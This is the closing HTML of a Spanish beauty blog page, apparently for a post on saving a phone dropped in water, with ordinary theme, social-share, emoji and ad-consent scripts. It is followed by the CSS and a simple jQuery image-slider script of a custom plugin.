<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://hablemosdebelleza.es/category/remedios-caseros/">Remedios Caseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3385"><a href="https://hablemosdebelleza.es/category/cuidado-del-cabello/">Cabello</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7231"><a href="https://hablemosdebelleza.es/category/astrologia/">Astrología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7230"><a href="https://hablemosdebelleza.es/category/moda-para-mujer/">Moda</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://hablemosdebelleza.es/wp-content/plugins/my-custom-slider-plugin/assets/js/script.js?ver=1.0" id="mcsp-script-js"></script>
<script src="https://hablemosdebelleza.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="" data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Men\u00fa hijo","expandOf":"Men\u00fa hijo de","collapse":"Men\u00fa hijo","collapseOf":"Men\u00fa hijo de"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.28" id="kadence-navigation-js" async=""></script>
<script src="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js?ver=10.8" id="pinterest-pro-js-js"></script>
<script src="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=10.8" id="subscribe-forms-js-js"></script>
<script src="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=10.8" id="easy-social-share-buttons-core-js"></script>
<script id="easy-social-share-buttons-core-js-after">
var essb_settings = {"ajax_url":"https:\/\/hablemosdebelleza.es\/wp-admin\/admin-ajax.php","essb3_nonce":"7084a40778","essb3_plugin_url":"https:\/\/hablemosdebelleza.es\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/hablemosdebelleza.es\/","post_id":"4579","pin_description":"\u00bfSe cay\u00f3 el tel\u00e9fono al agua? \u00a05 sencillos consejos para salvarlo","force_pin_description":true,"internal_stats":true};var essbPinImages = {"template":"rainbow-retina","button_style":"button","button_size":"l","button_size_mobile":"l","animation":"essb_button_animation_legacy1","text":"\u00a1Guarda para inspirarte!","min_width":"","min_height":"","min_width_mobile":"","min_height_mobile":"","nolinks":false,"disable_mobile":false,"lazyload":false,"active":true,"position":"middle-middle","mobile_position":"","hideon":"","visibility":"always","reposition":true,"recenter":false,"selector":".post img","optimize_load":true,"template_a_class":"","template_icon_class":"","custompin":"","force_custompin":true,"svgIcon":"<svg class=\"essb-svg-icon essb-svg-icon-pinterest\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z\"><\/path><\/svg>"};
//# sourceURL=easy-social-share-buttons-core-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hablemosdebelleza.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hablemosdebelleza.es/wp-includes/js/wp-emoji-loader.min.js
</script>
<div class="essb-fc-fixed essb-fc-fixed-left essb-fc-fixed-h"><div class="essb-fc-root"><div class="essb-social-followers-variables essb-fc-grid essb-followers essb-fc-template-roundcolor essb-fc-animation-up essb-fc-columns-1"><div class="essb-fc-block essb-fc-network-pinterest "><div class="essb-fc-block-icon"><i class="essb-fc-bg-pinterest essb-fc-icon-circle essb-fc-icon-light"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></i></div><div class="essb-fc-block-details"><span class="essb-fc-count">54k</span><span class="essb-fc-text">Seguidores</span></div><a href="https://www.pinterest.com/hablemosdebelleza" rel="noreferrer noopener nofollow" target="_blank"><label>Pinterest</label></a></div></div></div></div><style type="text/css" data-key="essb-copylink-popup">.essb-copylink-shadow{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;z-index:1300;background-color:rgba(0,0,0,0.2);width:100%;height:100%}.essb-copylink-window{width:90%;max-width:600px;display:none;align-items:center;justify-content:center;flex-direction:column;overflow.:hidden;z-index:1310;background-color:#fff;border-radius:5px;overflow:hidden}.essb-copylink-window-header{width:100%;display:flex;align-items:center;justify-content:space-between;overflow:hidden;font-size:16px;padding:10px;background-color:#1b84ff;color:#fff}.essb-copylink-window-content{width:100%;padding:20px}.essb-copylink-window-close{fill:#fff}</style><div class="essb-copylink-shadow"><div class="essb-copylink-window"><div class="essb-copylink-window-header"> <span> </span> <a href="#" class="essb-copylink-window-close"><svg style="width: 24px; height: 24px; padding: 5px;" height="32" viewBox="0 0 32 32" width="32" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z"></path></svg></a> </div><div class="essb-copylink-window-content"><div class="essb_copy_internal" style="display: flex; align-items: center;"><div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont," segoe="" ui",roboto,oxygen-sans,ubuntu,cantarell,\"helvetica="" neue\",sans-serif;"=""/></div><div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="Press to copy the link" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><svg style="width: 24px; height: 24px; fill: currentColor;" class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></a></div></div><div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,\" segoe="" ui\",roboto,oxygen-sans,ubuntu,cantarell,\"helvetica="" neue\",sans-serif;"=""></div></div></div></div><link rel="stylesheet" id="essb-social-followers-counter-animations" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/animations.css" type="text/css" media="all"/><script type="text/javascript">function essb_open_copy_link_window(e,o){let s=window.location.href;if(e&&document.querySelector(".essb_"+e)){let n=document.querySelector(".essb_"+e).getAttribute("data-essb-url")||"";""!=n&&(s=n)}if(o&&""!=o&&(s=o),essb_settings&&essb_settings.copybutton_direct){essb.copy_link_direct(s);return}document.querySelector(".essb-copylink-window")&&(document.querySelector("#essb_copy_link_field")&&(document.querySelector("#essb_copy_link_field").value=s),document.querySelector(".essb-copylink-window").style.display="flex",document.querySelector(".essb-copylink-shadow").style.display="flex",document.querySelector(".essb-copylink-window-close")&&(document.querySelector(".essb-copylink-window-close").onclick=function(e){e.preventDefault(),document.querySelector(".essb-copylink-window").style.display="none",document.querySelector(".essb-copylink-shadow").style.display="none"}),document.querySelector(".essb-copylink-window .essb-copy-link")&&(document.querySelector(".essb-copylink-window .essb-copy-link").onclick=function(e){e.preventDefault();let o=document.querySelector("#essb_copy_link_field");try{o.focus(),o.select(),o.setSelectionRange(0,99999),document.execCommand("copy"),navigator.clipboard.writeText(o.value),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}catch(s){console.log(s.stack),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}}))}</script>



<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.hablemosdebelleza.es;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html><!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 19:40:46 -->

--- FILE ---
content_type: text/css
request_url: https://hablemosdebelleza.es/wp-content/plugins/my-custom-slider-plugin/assets/css/style.css?ver=1.0
body_size: 202
content:
/* style.css - Estilos para el front-end del slider */

/* Contenedor general del slider */
.mcsp-slider {
  width: 100%;
  max-width: 900px;
  margin: 20px auto;
  /* Sin borde ni sombra para un look limpio */
}

/* Cada slide */
.mcsp-slide {
  display: none; 
  margin-bottom: 20px; /* Espacio inferior, en caso de que haya más contenido */
}

/* Contenedor que agrupa la imagen, el número "X OF Y PHOTOS" y las flechas */
.mcsp-slide-image-container {
  position: relative;
  width: 100%;
  text-align: center;
}

/* Texto "1 OF 16 PHOTOS" en la parte superior, sobre la imagen */
.mcsp-slide-number {
  position: absolute;
  top: 8px;
  left: 50%;
  transform: translateX(-50%);
  background-color: rgba(0,0,0,0.6);
  color: #fff;
  font-size: 0.9rem;
  font-weight: bold;
  padding: 4px 8px;
  border-radius: 4px;
  text-transform: uppercase;
}

/* Imagen a ancho completo */
.mcsp-slide-image-container img {
  width: 100%;
  height: auto;
  display: block;
}

/* Flechas de navegación: grandes, círculo blanco, borde negro, flecha negra */
.mcsp-prev,
.mcsp-next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background-color: #fff;       /* Fondo blanco */
  border: 2px solid #000;       /* Borde negro */
  width: 50px;
  height: 50px;
  color: #000;                  /* Flecha en color negro */
  font-size: 2rem;             /* Tamaño de la flecha */
  line-height: 46px;           /* Para centrar verticalmente el símbolo */
  text-align: center;
  border-radius: 50%;
  cursor: pointer;
  outline: none;
  opacity: 0.8;                /* Un poco de transparencia */
  transition: opacity 0.2s ease;
}

/* Efecto hover en las flechas */
.mcsp-prev:hover,
.mcsp-next:hover {
  opacity: 1;
}

/* Flecha izquierda */
.mcsp-prev {
  left: 10px;
}

/* Flecha derecha */
.mcsp-next {
  right: 10px;
}

/* Título en H2 (para que aparezca en el índice/TOC) */
.mcsp-slide-title {
  font-size: 1.4rem;
  font-weight: 600;
  margin: 0.8em 0 0.4em;
  color: #333;
  text-align: left;
}

/* Texto descriptivo del slide */
.mcsp-slide-content {
  font-size: 1rem;
  line-height: 1.6;
  color: #444;
  text-align: left;
}


--- FILE ---
content_type: application/javascript
request_url: https://hablemosdebelleza.es/wp-content/plugins/my-custom-slider-plugin/assets/js/script.js?ver=1.0
body_size: -428
content:
jQuery(document).ready(function($) {
    $('.mcsp-slider').each(function(){
        var $slider = $(this);
        var $slides = $slider.find('.mcsp-slide');
        var currentSlide = 0;
        
        // Ocultamos todos y mostramos solo el primero
        $slides.hide().eq(currentSlide).show();
        
        // Evento al hacer clic en "Siguiente"
        $slider.find('.mcsp-next').on('click', function(){
            $slides.eq(currentSlide).fadeOut(300, function(){
                currentSlide = (currentSlide + 1) % $slides.length;
                $slides.eq(currentSlide).fadeIn(300);
            });
        });

        // Evento al hacer clic en "Anterior"
        $slider.find('.mcsp-prev').on('click', function(){
            $slides.eq(currentSlide).fadeOut(300, function(){
                currentSlide = (currentSlide - 1 + $slides.length) % $slides.length;
                $slides.eq(currentSlide).fadeIn(300);
            });
        });
    });
});
